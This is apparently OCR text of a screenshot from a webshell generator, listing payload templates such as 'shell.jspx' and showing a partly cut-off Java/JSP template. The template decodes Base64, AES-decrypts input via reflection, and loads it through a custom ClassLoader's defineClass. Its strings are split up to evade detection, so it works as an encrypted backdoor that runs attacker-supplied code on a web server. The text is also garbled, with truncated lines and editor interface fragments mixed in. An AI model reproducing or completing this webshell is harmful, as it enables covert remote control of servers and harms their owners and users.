 cshapAes
JavaAes
template
base64Codedata.bin
base64Codemessage.bin
base64GlobalCodedata.bin
base64GlobalCodemessage.bin
JSX shell.jspx
Generate
JavaAesBase64data
JavaAesBase64message
JavaAesBase64messagedate
JavaAesBase64messageDate1
JavaAesBase64messageDate10
JavaAesBase64messageDate60
JavaAesRawmessage
Plugins supporting *.bin files found.
Install BinEd - Binary/Hex Editor plu
key
Cc W .*
2/3
1 public static String {strwu}(byte[] webray) throws Exception {try {java.util.Base64.Encoder {strliu} = java.u
2 } catch (Exception e) {return null;}}public static byte[] {strsan}(String bs) throws Exception {
3 try {java.util.Base64.Decoder {strshier} = java.util.Base64.getDecoder();return {strshier}.decode(bs);
4 } catch (Exception e) {return null;}}String {strer}="{secretKey}";class {stryi} extends ClassLoader{
5 public {stryi}(ClassLoader z){super(z);}public Class Q(byte[] {strshiwu}){return super.defineClass(
6 {strshiwu}, 0, {strshiwu}.length);} }public byte[] {strshiyi}(byte[] s,boolean m){ try{
7 String {strsi} = "javax.crypto.Cipher";Class {strba} = Class.forName({strsi});
8 java.lang.reflect.Method g = {strba}.getMethod("getInstance",String.class);
9 Object {strshisan} = {strba}.cast(g.invoke((null),"AES"));{strba}.getMethod(
10 "init",int.class,java.security.Key.class).invoke({strshisan},m ? 1 : 2, new javax.crypto.spec.SecretKeySpec(
11 {strer}.getBytes(), "AE"+"S"));java.lang.reflect.Method {strjiu} = {strba}.getMethod("doF"+"inal", byte[].cla
12 return (byte[]) {strjiu}.invoke({strshisan}, (Object) s);}catch (Exception e){return null; }}